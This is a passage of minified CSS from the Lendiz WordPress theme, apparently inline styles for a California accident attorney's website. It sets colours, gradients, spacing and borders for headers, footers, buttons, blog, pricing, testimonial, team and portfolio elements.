center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-blog .page-title-wrap a{color:#f59019}.lendiz-blog .page-title-wrap a:hover{color:#f59019}.lendiz-blog .page-title-wrap a:active{color:#f59019}.lendiz-blog .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-page .page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-page .page-title-wrap a{color:#f59019}.lendiz-page .page-title-wrap a:hover{color:#f59019}.lendiz-page .page-title-wrap a:active{color:#f59019}.lendiz-page .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-woo .page-title-wrap-inner{color:#14212b;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-woo .page-title-wrap a{color:#f59019}.lendiz-woo .page-title-wrap a:hover{color:#f59019}.lendiz-woo .page-title-wrap a:active{color:#f59019}.lendiz-woo .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-single-product .page-title-wrap-inner{color:#14212b;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-single-product .page-title-wrap a{color:#f59019}.lendiz-single-product .page-title-wrap a:hover{color:#f59019}.lendiz-single-product .page-title-wrap a:active{color:#f59019}.lendiz-single-product .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.single-post-template .post-format-wrap{}.single-post-template .post-quote-wrap > .blockquote,.single-post-template .post-link-inner,.single-post-template .post-format-wrap .post-audio-wrap{}.blog-template .post-format-wrap{}.blog-template .post-quote-wrap > .blockquote,.blog-template .post-link-inner,.blog-template .post-format-wrap .post-audio-wrap{}.archive-template .post-format-wrap{}.archive-template .post-quote-wrap > .blockquote,.archive-template .post-link-inner,.archive-template .post-format-wrap .post-audio-wrap{}.post-quote-wrap > .blockquote{border-left-color:#f59019}.single-post-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.blog-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.archive-template .post-quote-wrap > .blockquote{background-color:rgba(0,0,0,0.7)}.single-post-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.blog-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.archive-template .post-link-inner{background-color:rgba(0,0,0,0.7)}.post-overlay-items{}.post-overlay-items a{}.post-overlay-items a:hover{}.post-overlay-items a:hover{}.site-footer{background-repeat:no-repeat;background-position:center center;background-size:cover}.site-footer .widget{}.site-footer a{}.site-footer a:hover{color:#f59019}.site-footer a:hover{color:#f59019}.footer-top-wrap{color:#ffffff;background-color:#000000;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#131313;padding-top:50px;padding-bottom:50px;padding-left:0}.footer-top-wrap .widget{color:#ffffff}.footer-top-wrap a{color:#ffffff}.footer-top-wrap a:hover{color:#f59019}.footer-top-wrap a:hover{color:#f59019}.footer-top-wrap .widget .widget-title{color:#ffffff}.footer-middle-wrap{color:#cccccc;background-color:#000000;padding-top:70px;padding-bottom:70px;margin-top:0px}.footer-middle-wrap .widget{color:#cccccc}.footer-middle-wrap a{color:#ffffff}.footer-middle-wrap a:hover{color:#f59019}.footer-middle-wrap a:active{color:#f59019}.footer-middle-wrap .widget .widget-title{color:#ffffff}.footer-bottom{color:#a3a3a3;background-color:#000000;border-top-width:1px;border-top-style:solid;border-top-color:#191919;padding-top:15px;padding-bottom:15px}.footer-bottom .widget{color:#a3a3a3}.footer-bottom a{color:#f59019}.footer-bottom a:hover{color:#ffffff}.footer-bottom a:active{color:#f59019}.theme-color{color:#f59019}.gradient-bg{background:-webkit-linear-gradient(-155deg,#f59019 0,#023047 100%);background:linear-gradient(-155deg,#f59019 0,#023047 100%)}.theme-color-bg{background-color:#f59019}.theme-color-hbg:hover{background-color:#f59019 !important}.secondary-color{color:#023047}.default-color{color:#f59019 !important}::selection{background:#f59019}.error-404 .page-title{text-shadow:-1px -1px 0 #f59019,1px -1px 0 #f59019,-1px 1px 0 #000,1px 1px 0 #000}.top-sliding-toggle.ti-minus{border-top-color:#f59019}.owl-dot.active span{background:#f59019;border-color:#f59019}.owl-prev,.owl-next{background:#f59019}.owl-nav .owl-prev:hover,.owl-nav .owl-next:hover{background:#023047}.owl-prev::before,.owl-next::before{border-color:#023047}.owl-prev:hover::before,.owl-next:hover::before{border-color:#023047}.typo-a-white a:hover{color:#f59019}.mobile-logo .main-logo a.site-title,.sticky-logo .mobile-logo .main-logo a.site-title,.secondary-menu-area .contact-widget-info span a:hover{color:#f59019}.btn.btn-default.br-th{border-color:#f59019 !important}a.ct-link:hover{color:#023047}.header-button a.btn-gd{background:-webkit-linear-gradient(-150deg,#023047 5%,#f59019 95%) !important;background:linear-gradient(-150deg,#023047 5%,#f59019 95%) !important}.header-button a.btn-gd:hover{background:-webkit-linear-gradient(-150deg,#f59019 5%,#023047 95%) !important;background:linear-gradient(-150deg,#f59019 5%,#023047 95%) !important}.lendiz-main-menu .dropdown-menu{border-top-color:#f59019}.classic-navbar .lendiz-main-menu{background:#f59019}.classic-navbar .lendiz-main-menu:before{border-bottom-color:#f59019}.topbar-items .header-phone span,.topbar-items .header-email span,.topbar-items .header-address span,ul.mobile-topbar-items.nav li span,.topbar-items .social-icons li a:hover i{color:#f59019}.lendiz-header.header-absolute.boxed-container .mini-cart-dropdown.dropdown,.page-header a.home-link,.btn-default,.btn.btn-default,.header-button a.btn.btn-default,.lendiz-popup-wrapper a.btn{background:#023047}.header-button a.btn.btn-default:hover,.btn-default:hover,.btn.btn-default:hover,.lendiz-popup-wrapper a.btn:hover{background:#f59019;border-color:#f59019}.btn-default::before,.btn.btn-default::before,.header-button a.btn.btn-default::before,.lendiz-popup-wrapper a.btn::before,.elementor-button-wrapper .elementor-button::before{background:#f59019}.header-inner .logobar-inner .media i{color:#f59019}.header-inner .logobar-inner .media i:after{background:#f59019}.dropdown:hover > .dropdown-menu{border-color:#f59019}.navbar ul ul ul.dropdown-menu li .nav-link:focus,ul.nav ul ul.dropdown-menu li .nav-link:focus{color:#f59019}.navbar ul ul li.menu-btn a{color:#f59019}.search-form .input-group input.form-control::-webkit-input-placeholder,.search-form .input-group input.form-control::-moz-placeholder,.search-form .input-group input.form-control::-ms-input-placeholder,.search-form .input-group input.form-control:-moz-placeholder{color:#f59019 !important}input[type="submit"],.widget_search .search-form .input-group .btn:hover,.mobile-bar-items .search-form .input-group .btn:hover{background:#023047}.wp-block-search .wp-block-search__button:hover,.widget_search .search-form .input-group .btn,.mobile-bar-items .search-form .input-group .btn{background:#f59019}.btn,button,.btn.bordered:hover,.elementor-button{background:#023047}.default-btn a.elementor-button:hover,.btn.classic:hover,.section-title-wrapper a.btn:hover,.section-title-wrapper a.btn.inverse{background:#f59019}.btn.link{color:#f59019}.btn.bordered{color:#f59019}.btn.btn-default.theme-color{background:#f59019}.btn.btn-default.secondary-color{background:#023047}.rev_slider_wrapper .btn.btn-outline:hover{background-color:#f59019;border-color:#f59019}.rev_slider .btn.btn-default{border-color:#f59019 !important}.elementor-button{border-right-color:#f59019}select:focus{border-color:#f59019}.close:before,.close:after,.full-search-wrapper .search-form .input-group .btn,.full-search-wrapper .close::before,.full-search-wrapper .close::after{background:#f59019}.full-search-wrapper .search-form .input-group .btn:hover,.full-search-wrapper .search-form .input-group .btn:focus,.full-search-wrapper .search-form .input-group .btn:active{background:#023047}.nav-link:focus,.nav-link:hover{color:#f59019}.zmm-dropdown-toggle{color:#f59019}ul li.theme-color a{color:#f59019 !important}.top-meta ul li a.read-more,.bottom-meta ul li a.read-more{color:#f59019}.single-post .post-meta li i.before-icon::before{color:#f59019}.single-post .entry-meta ul li a:hover{color:#f59019}.single-post-template .top-meta .post-meta ul.nav>li.nav-item::before{background:#f59019}.single-post-template .top-meta .post-meta > ul > li a:hover,.single-post-template blockquote:before{color:#f59019}.post-navigation-wrapper .nav-links.custom-post-nav>div::before,.single-post-template article .article-inner> .top-meta .post-date:hover,.single-post .post-meta>ul>li.nav-item .post-tags a:hover{background:#f59019}.post-comments-wrapper p.form-submit input:hover,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link a.next::after{background-color:#f59019}.single-post .author-info,.single-post-template article .article-inner> .top-meta .post-date:hover,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after{border-color:#f59019}.single-post-template blockquote .quote-author,.single-post-template blockquote cite{color:#023047}.single-post-template blockquote .quote-author::before,.single-post-template blockquote cite::before,.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:hover a.prev::after,.post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:hover a.next::after{background-color:#023047}.single-post-template blockquote,.wp-block-quote.has-text-align-right,blockquote.wp-block-quote.is-style-large{background:rgba(2,48,71,0.05)}.post-navigation .nav-links .nav-next a,.post-navigation .nav-links .nav-previous a,.custom-post-nav .prev-nav-link > a:hover > i,.custom-post-nav .next-nav-link > a:hover > i{border-color:#f59019}.post-navigation .nav-links .nav-next a:hover,.post-navigation .nav-links .nav-previous a:hover,.custom-post-nav .prev-nav-link > a:hover > i,.custom-post-nav .next-nav-link > a:hover > i{background-color:#f59019}.custom-post-nav .prev-nav-link a::before,.custom-post-nav .next-nav-link a::before{background-color:#023047}.post-navigation-wrapper .nav-links.custom-post-nav>div > a:hover,.custom-post-nav .prev-nav-link > a > i,.custom-post-nav .next-nav-link > a > i,.custom-post-nav .prev-nav-link > a:hover h4,.custom-post-nav .next-nav-link > a:hover h4{color:#f59019}.post-navigation-wrapper .nav-links.custom-post-nav>div h4::before{background:rgba(245,144,25,0.17)}.calendar_wrap th,tfoot td,.wp-block-calendar table th{background:#f59019}.widget_archive li:before{color:#f59019}.site-footer .widget_archive li:before{color:#f59019}.widget.widget_tag_cloud a.tag-cloud-link:hover,.single .wp-block-tag-cloud a:hover{background:#f59019}.widget-area .widget.widget_rss .widget-title a:hover{color:#023047}.null-instagram-feed p a{background:#f59019}.widget .menu-item-object-lendiz-services a{background:#f59019}.site-footer .widget .menu-item-object-lendiz-services.current-menu-item a:hover{color:#f59019}.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a,.widget-area .widget .menu-services-menu-container ul > li > a:hover{background:#f59019}.widget .menu-item-object-lendiz-service a{border-color:#f59019}.grid-layout .article-inner .top-meta a.read-more::before,.grid-layout .article-inner .entry-footer .bottom-meta a.read-more::before,.lendiz-single-post .post-comments .comment-reply-link:before,.comment-meta .comment-reply-link:before,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-author span.author-name:hover,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date a:hover{color:#f59019}.grid-layout .top-meta .post-author span.author-name:hover{color:#f59019 !important}.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date i,.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:hover{background:#023047}.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a,.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap::after{background:#f59019}.grid-layout h3.entry-title a:hover,.grid-layout .top-meta .post-meta>ul>li.nav-item .post-date a:hover{color:#f59019}.grid-layout h3.entry-title::before{border-bottom-color:#f59019}.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,.widget .nav-tabs .nav-link.active{background:#f59019}.back-to-top > i{background:#f59019}.entry-title a:hover{color:#f59019}.title-separator.separator-border{background-color:#f59019}.pricing-style-2 .pricing-title::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/divider-img.png)}.pricing-style-1 ul.pricing-features-list > li::before{color:#f59019}.section-title-wrapper.sep-light .title-wrap .section-title::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/divider-img-lt.png)}.section-title-wrapper .title-wrap .sub-title::before,.section-title-wrapper.text-center .title-wrap .sub-title::after{background-color:#f59019}.twitter-3 .tweet-info{border-color:#f59019}.twitter-wrapper.twitter-dark a{color:#f59019}.price-text{color:#f59019}.pricing-style-1.pricing-list-active .pricing-inner-wrapper{background-color:#f59019}.pricing-style-1 .pricing-table-info .price-text{color:#f59019}.pricing-style-1 .pricing-table-info > .price-before{color:#023047}.pricing-style-2 .price-text p,.pricing-style-2 .pricing-table-body ul li::before{color:#f59019}.pricing-style-3 .pricing-title::before,.pricing-style-3 .pricing-title::after,.pricing-style-3 ul.pricing-features-list li:before{background-color:#f59019}.ct-price-table .pricing-table-wrapper .price-before > *,.pricing-style-2 .corner-ribbon.top-right{background-color:#023047}.theme-gradient-bg{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%) !important;background:linear-gradient(-150deg,#023047 35%,#f59019 65%) !important}.compare-pricing-wrapper .pricing-table-head,.compare-features-wrap{background:#f59019}.compare-pricing-style-3.compare-pricing-wrapper .btn:hover{background:#f59019}.counter-wrapper.dashed-secondary-color.counter-style-1{border-color:#f59019}.counter-wrapper.dashed-theme-color.counter-style-1{border-color:#f59019}.counter-style-classic::after{background:#f59019}.counter-value span.counter-suffix{color:#f59019}.counter-wrapper.counter-style-2 .counter-value h3{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.counter-wrapper.ct-counter,.counter-style-modern:hover,.counter-style-modern:hover::after{background:-webkit-linear-gradient(-150deg,#023047 5%,#f59019 95%);background:linear-gradient(-150deg,#023047 5%,#f59019 95%)}.day-counter-modern .day-counter > *:after{background:rgba(245,144,25,0.1)}span.typing-text,.typed-cursor{color:#f59019}.testimonial-light .client-name:hover{color:#f59019}.testimonial-wrapper.testimonial-default .testimonial-inner > *.testimonial-info a.client-name,.testimonial-info .client-designation{color:#f59019}.testimonial-wrapper.testimonial-1 a.client-name:hover,.testimonial-wrapper.testimonial-1 .client-designation,.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-rating i.ti-star{color:#f59019}.testimonial-wrapper.testimonial-1 .testimonial-inner::after,.single-lendiz-testimonial .testimonial-info .testimonial-img:before,.testimonial-list .testimonial-list-item .testimonial-info > *.client-designation::before,.testimonial-wrapper.testimonial-default .testimonial-inner > .testimonial-thumb::before{background-color:#f59019}.lendiz-content .testimonial-2 .testimonial-inner:hover,.lendiz-content .testimonial-2 .testimonial-inner:hover .testimonial-thumb img{border-color:#f59019}.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-info .client-name,.testimonial-wrapper.testimonial-3 .testimonial-inner .testimonial-excerpt .testimonial-excerpt-icon i,.testimonial-wrapper.testimonial-default .testimonial-inner:before{color:#f59019 !important}.testimonial-classic.testimonial-wrapper a.client-name,.testimonial-list .testimonial-list-item .testimonial-info a.client-name{color:#f59019}.testimonial-wrapper.testimonial-dark.testimonial-classic .testimonial-inner .testimonial-info a.client-name,.testimonial-wrapper.testimonial-default .testimonial-inner > *.testimonial-info a.client-name:hover{color:#023047}.testimonial-list .testimonial-list-item::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-3.png)}.testimonial-wrapper.testimonial-default .testimonial-inner:before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-2lt.png)}.testimonial-wrapper.testimonial-modern.testimonial-light .testimonial-inner .testimonial-thumb::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/quote-lt-2.png)}.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-thumb::before,.testimonial-list .testimonial-list-item .testimonial-thumb::after,.testimonial-wrapper.testimonial-default .testimonial-inner:before{background-color:#023047}.testimonial-wrapper.testimonial-modern.testimonial-light .testimonial-inner .testimonial-thumb::before{background-color:#f59019}.testimonial-wrapper.testimonial-modern .testimonial-name a.client-name::before{border-top-color:#f59019}.events-date{border-color:#f59019}.event-inner .event-schedule-inner .tab-content i{color:#f59019}.event-details-wrap ul li:before{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}.event-details-wrap ul li:after{border-color:#f59019}.single-lendiz-events .event-details-wrap > * > h4,.event-wrapper.event-classic .event-inner .post-more a.read-more:hover::before{background-color:#f59019}.event-wrapper.event-classic .event-inner .event-date{background:rgba(245,144,25,0.1)}.event-wrapper.event-classic .event-inner .post-more a.read-more::before{background-color:#023047}.single-lendiz-events .event-details-wrap > * > h4::after{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/diet-lt.png)}.nav.pagination > li.nav-item.active a,.nav.pagination>li.nav-item.active span,.nav.pagination > li.nav-item span,.nav.pagination > li.nav-item:hover a,.nav.pagination > li.nav-item:active a,.nav.pagination > li.nav-item:focus a{color:#f59019;border-color:#f59019}.lendiz-sticky-wrapper.text_trigger a,a.lendiz-sticky-trigger{background:#f59019}.team-wrapper.team-default .team-inner .team-designation h6,.team-info .team-title h2,.team-wrapper.team-default .team-inner .team-designation{color:#f59019}.team-wrapper.team-default .team-inner > .team-thumb::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/strip2.png)}.team-modern .team-name a::after,span.animate-bubble-box:before{background:#f59019;filter:drop-shadow(0 1px 2px rgba(245,144,25,0.5))}span.animate-bubble-box:after{background:#f59019;filter:drop-shadow(0 1px 2px rgba(245,144,25,0.5))}span.animate-bubble-box{box-shadow:0 0 1px 0 rgba(245,144,25,0.1),0 0 1px 0 rgba(245,144,25,0.1) inset}.team-wrapper.team-default .team-inner .team-thumb .team-social-wrap ul li a:hover{background:#023047}.team-wrapper.team-classic .team-social-wrap ul.social-icons > li > a:hover i{color:#023047}.team-wrapper.team-modern .team-inner > .team-thumb{border-color:#f59019}.team-wrapper.team-classic .team-inner .team-info-wrap .team-designation,.team-wrapper.team-modern .team-inner:hover > .team-designation h6{color:#f59019}.team-wrapper.team-classic .team-social-wrap ul.social-icons,.team-wrapper.team-default .team-inner .team-info-wrap::before{background:#f59019}.team-classic .team-inner .team-info-wrap::before{background:#023047}.single-lendiz-team .team-img img.wp-post-image{border-color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel{border-color:#f59019}.timeline-sep-title{color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel:before{border-left-color:#f59019;border-right-color:#f59019}.timeline-style-2 .timeline > li > .timeline-panel:after{border-left-color:#f59019;border-right-color:#f59019}.timeline-style-3 .timeline > li > .timeline-sep-title{background:#f59019}.cd-horizontal-timeline .events{background:#f59019}.cd-horizontal-timeline .events a.selected::after{background-color:#f59019;border-color:#f59019}.cd-timeline-navigation a{border-color:#f59019}.cd-horizontal-timeline .events-content em{color:#f59019}.cd-horizontal-timeline .events-content li{border-color:#f59019}.cd-horizontal-timeline .events-content li .tl-triangle{border-bottom-color:#f59019}.cd-horizontal-timeline .events-content li > h2{color:#f59019}.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a,.portfolio-meta-list>li a:hover,.portfolio-style-classic .portfolio-inner .post-category a{color:#f59019 !important}.portfolio-wrapper.portfolio-style-modern .post-overlay-items a:hover{color:#f59019}.portfolio-style-classic .post-overlay-items .post-category a{color:#023047 !important}.portfolio-style-modern .isotope-filter ul li.active a,.portfolio-style-modern .isotope-filter ul li:hover a,.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after,.portfolio-style-classic .portfolio-inner .post-overlay-items .post-more a.read-more{background-color:#f59019}.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a:hover,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a:hover,.portfolio-style-modern .post-overlay-items> .portfolio-link-icon a,.portfolio-style-modern .post-overlay-items> .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items .bottom-meta .post-more a.read-more::before{background-color:#f59019}.portfolio-style-classic .post-overlay-items .bottom-meta .post-more a.read-more::before{border-color:#023047}.portfolio-style-default .portfolio-inner > *,.portfolio-style-classic .post-overlay-items > .portfolio-popup-icon a,.portfolio-style-classic .post-overlay-items > .portfolio-link-icon a,.portfolio-model-4 .portfolio-info .portfolio-meta,.portfolio-style-default .portfolio-inner > .post-category a{border-color:#f59019}.portfolio-style-default .portfolio-link-icon a:hover,.portfolio-style-default .portfolio-popup-icon a:hover,.portfolio-default .portfolio-wrap .portfolio-content-wrap,.portfolio-wrapper.portfolio-style-default .post-overlay-items .post-category a,.portfolio-style-modern .portfolio-inner .post-overlay-items .post-category a,.portfolio-style-default .portfolio-inner > .post-category a:hover{background-color:#f59019}.portfolio-default .portfolio-overlay .portfolio-title a:after{background-color:rgba(245,144,25,0.5)}.portfolio-style-default .portfolio-link-icon a,.portfolio-style-default .portfolio-popup-icon a,.portfolio-model-4 .portfolio-info .portfolio-meta,.portfolio-style-classic .portfolio-inner .post-overlay-items .post-more a.read-more:hover{background-color:#023047}.portfolio-wrapper.portfolio-style-default .owl-prev:hover,.portfolio-wrapper.portfolio-style-default .owl-next:hover{background-color:#023047;border-color:#023047}.portfolio-style-default .portfolio-inner > .post-category a,.portfolio-classic .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a,.portfolio-angle .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a{color:#f59019}.portfolio-classic .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a:hover,.portfolio-angle .portfolio-wrap .portfolio-content-wrap .portfolio-read-more a:hover,.portfolio-single.portfolio-model-2 .portfolio-meta-title-wrap > h6 i,.portfolio-style-default .portfolio-inner > .post-category a{background-color:#f59019}.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap,.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap::after{border-top-color:#f59019}.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap{background-color:rgba(2,48,71,0.03)}.portfolio-single.portfolio-model-2 .portfolio-meta-list>li .social-icons a:hover{background-color:#f59019;border-color:#f59019}.portfolio-model-4 .portfolio-info .portfolio-meta .portfolio-meta-list > li ul.portfolio-categories a:hover{color:#f59019}.single-lendiz-portfolio .portfolio-title h3::after,.single-lendiz-portfolio .portfolio-related-slider h4::after,.portfolio-related-slider .related-title{background-color:#f59019}.portfolio-creative .portfolio-wrap:hover .portfolio-content-wrap{background-color:#f59019}span.portfolio-meta-icon{color:#f59019}.portfolio-filter.filter-1 ul > li.active > a,.portfolio-filter.filter-1 ul > li > a:hover{background-color:#f59019}.portfolio-filter.filter-1 ul > li > a,.portfolio-filter.filter-1 ul > li > a:hover{border:solid 1px #f59019}.portfolio-filter.filter-1 ul > li > a{border-color:#f59019}.portfolio-filter.filter-1 a.portfolio-filter-item{color:#f59019}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap{background:#f59019}.portfolio-filter.filter-2 .active a.portfolio-filter-item{color:#f59019}.portfolio-filter.filter-2 li a:after{background-color:#f59019}.portfolio-slide .portfolio-content-wrap{background:#f59019}.portfolio-minimal .portfolio-overlay-wrap:before,.portfolio-minimal .portfolio-overlay-wrap:after{border-color:#f59019}.portfolio-classic .portfolio-overlay-wrap:before{border-color:#f59019}.portfolio-archive-title a:hover{color:#f59019}.portfolio-filter.filter-3 a.portfolio-filter-item{color:#f59019}.portfolio-filter.filter-3 li.active a.portfolio-filter-item{background:#f59019}.feature-box-wrapper .feature-box-btn a.btn-link::before,.feature-box-classic .feature-box-btn a.btn-link:hover::before,.feature-box-wrapper.ct-process .feature-box-inner .fbox-number,.feature-box-wrapper.ct-process .feature-box-inner .fbox-number::before,.feature-box-classic-pro .fbox-number{background:#f59019}.feature-box-classic .feature-box-btn a.btn-link:hover::before{background:#023047}.icon-theme-color,.feature-box-wrapper .fbox-content a:hover{color:#f59019}.feature-box-wrapper .btn.bordered:hover,.feature-box-wrapper.ct-process::before{border-color:#f59019}.feature-box-wrapper.feature-ser:hover .feature-box-btn .btn.link,.feature-box-wrapper.feature-ser:hover .feature-box-btn .btn.link:after{color:#f59019}.feature-ser:hover .feature-box-btn .btn.link::after,.feature-box-wrapper.img-bf .feature-box-image::before{background:#f59019}.feature-box-wrapper.border-hover-color:hover{border-bottom-color:#f59019 !important}.feature-box-wrapper > .feature-box-title .section-title .title-bottom-line{background-color:#f59019}.feature-box-btn .btn.link{color:#f59019}.feature-box-btn .btn.link::after{color:#f59019}.feature-box-wrapper.radius-design:hover,.feature-box-wrapper.radius-design.section-active{background-color:#f59019 !important;border-color:#f59019 !important}.feature-box-wrapper.radius-design .invisible-number{color:#f59019}.feature-box-style-1 .feature-box-btn .btn.link:hover,.feature-box-style-1 .feature-box-btn .btn.link:hover::after{color:#f59019}.feature-box-style-2:hover{background-color:#f59019}.feature-box-style-3 .invisible-number{color:#f59019}.feature-box-style-3::after,.bf-sh .elementor-image::before,.feature-box-modern .media-icon-part::before{background-color:#f59019}.feature-box-modern{border-color:#f59019}.feature-box-classic.lt-style .feature-box-image img{border-color:#023047}.feature-box-wrapper.ct-slash-box .feature-box-icon::before{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}.feature-box-wrapper:hover .feature-box-icon.theme-hcolor-bg{background:-webkit-linear-gradient(-150deg,#023047 35%,#f59019 65%);background:linear-gradient(-150deg,#023047 35%,#f59019 65%)}[class^='imghvr-shutter-out-']:before,[class*=' imghvr-shutter-out-']:before,[class^='imghvr-shutter-in-']:after,[class^='imghvr-shutter-in-']:before,[class*=' imghvr-shutter-in-']:after,[class*=' imghvr-shutter-in-']:before,[class^='imghvr-reveal-']:before,[class*=' imghvr-reveal-']:before{background-color:#f59019}.image-grid-inner:after{background:#f59019}.service-wrapper a.read-more.btn,.service-wrapper.service-default .service-inner > .service-title a:hover,.service-wrapper.service-classic .service-inner .service-title a:hover{color:#f59019}.service-wrapper.service-default a.read-more.btn:hover,.service-wrapper.service-classic .service-inner .post-more a.read-more:hover{color:#023047}.service-modern .service-inner .service-title a::before,.service-wrapper.service-modern .service-icon-img-wrap,.service-wrapper.service-modern .service-inner .post-more a:hover,.service-wrapper.service-modern .service-inner .post-more a::after{background:#f59019}.service-wrapper.service-default .service-icon-img-wrap:last-child:before,.service-wrapper.service-default .service-inner::before,.service-wrapper.service-default .service-icon-img-wrap:nth-child(2):before{background:#023047}.service-wrapper.service-default .service-icon-img-wrap:nth-child(2):before{box-shadow:0 3px 20px 0 rgba(245,144,25,0.47)}.service-wrapper.service-default .service-icon-img-wrap:last-child:before{box-shadow:0 3px 20px 0 rgba(2,48,71,0.47)}.service-wrapper a.read-more.btn{color:#f59019}.service-wrapper.service-classic .service-inner:hover .service-thumb img,.service-classic .owl-carousel .owl-item.active.center .service-inner .service-thumb img,.service-wrapper.service-default .service-inner:hover a.read-more.btn{border-color:#f59019}.service-wrapper.service-classic .service-inner:hover::before{background:rgba(245,144,25,0.2)}.active .round-tab-head{background-image:-webkit-linear-gradient(0deg,#f59019 0,rgba(245,144,25,0.4) 100%)}.top-meta ul li i,.bottom-meta ul li i{color:#f59019}.blog-style-3 .post-thumb{border-color:#f59019}.blog-wrapper .blog-inner .top-meta a.read-more,article.post .bottom-meta a.read-more::before,.services-read-more .read-more::before,.blog-style-classic-pro .post-details-outer .top-meta li:first-child{background:#f59019}.services-read-more .read-more::after{background:-webkit-linear-gradient(left,#f59019 0,rgba(237,66,102,0) 100%);background:linear-gradient(to right,#f59019 0,rgba(237,66,102,0) 100%);background:-moz-linear-gradient(left,#f59019 0,rgba(237,66,102,0) 100%)}.sticky-date .post-date,.lendiz-toggle-post-wrap .switch input:checked + .slider{background-color:#f59019}.lendiz-toggle-post-wrap .switch input:focus + .slider{box-shadow:0 0 1px #f59019}.blog-style-default .blog-inner .bottom-meta .post-date a i,.blog-style-default .blog-inner .post-overlay-items .post-category a,.blog-style-default .blog-inner .post-overlay-items .post-date a{background:#023047}.blog-style-default .blog-inner .top-meta ul li a,.blog-style-default .blog-inner .bottom-meta .post-date a,.blog-style-classic-pro .post-date a,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more,.blog-style-default .blog-inner .bottom-meta ul li a.read-more{color:#f59019 !important}.blog-style-default .blog-inner .bottom-meta .post-date a:hover,.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover{color:#023047 !important}.blog-style-default .blog-inner .top-meta .post-date a::before,.blog-style-list .post-date a,.blog-style-modern .post-date a{background:#f59019}.blog-style-classic .post-overlay-items .post-date a,.blog-style-classic .blog-inner .top-meta li a:hover,.blog-style-classic .bottom-meta .post-more a.read-more:hover,.blog-style-classic .bottom-meta .post-more a.read-more,.blog-style-modern .blog-inner .top-meta .post-author .author-name{color:#f59019 !important}.blog-style-classic .bottom-meta .post-more::before,.blog-style-classic .blog-inner .entry-title > *::before{border-bottom-color:#f59019}.blog-style-modern .post-date a i{color:#023047 !important}.blog-style-modern .blog-inner .post-more a.read-more{color:#f59019 !important}.blog-style-classic .post-overlay-items .post-more a{box-shadow:0 3px 20px 0 rgba(245,144,25,0.47)}.blog-style-classic .post-overlay-items .post-more a,.blog-style-modern .blog-inner .post-more a.read-more::before{background:#023047}.blog-style-modern .blog-inner .post-overlay-items .post-category a{background:#f59019}.blog-style-modern .blog-inner .post-thumb::before{background:rgba(2,48,71,0.5)}.blog-style-modern .blog-inner .top-meta ul li a{color:#f59019}.contact-widget-info > p > span:before,.contact-info-wrapper .icons::before{color:#f59019}.contact-info-wrapper.contact-info-style-2 .contact-mail a:hover{color:#f59019}.contact-form-grey .wpcf7 input.wpcf7-submit,.contact-form-classic .wpcf7 